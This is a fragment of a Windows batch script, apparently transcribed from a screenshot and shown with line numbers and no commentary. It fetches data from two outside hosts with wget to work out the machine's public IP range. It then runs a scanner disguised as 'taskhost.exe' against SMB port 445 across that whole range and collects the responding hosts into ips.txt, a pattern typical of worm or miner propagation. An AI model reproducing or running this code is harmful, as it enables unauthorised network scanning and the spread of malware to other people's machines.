 31 del temp.txt
32 wget -O temp.txt "http://scan.jiancai008.com:88/2020/local.asp"
33 ping 127.1 -n 8 1>nul
34 set "paths=temp.txt"
35 for %%a in ("%paths%") do (
36  if "%%~za" equ "0" (
37 goto :1
38         ) else (
39 goto :2
40      )
41 )
42 :1
43 del temp.txt
44 wget -O tem.txt "http://sex.zhzy999.net/ip2.php"
45 ping 127.1 -n 4 1>nul
46 for /f "tokens=2 delims=[]" %%i in (tem.txt) do echo %%i>>temp.txt
47 del tem.txt
48 :2
49 ping 127.1 -n 3 1>nul
50 for /f "tokens=1,2,3,4 delims=." %%a in (temp.txt) do (set "result=%%a.%%b.")
51 for /f "tokens=1-3 delims=." %%a in ("%result%") do set result=%%~a.%%~b.
52 taskhost.exe tcp %result%0.254 %result%255.254 445 400 /save
53 for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
54 for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
55 for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt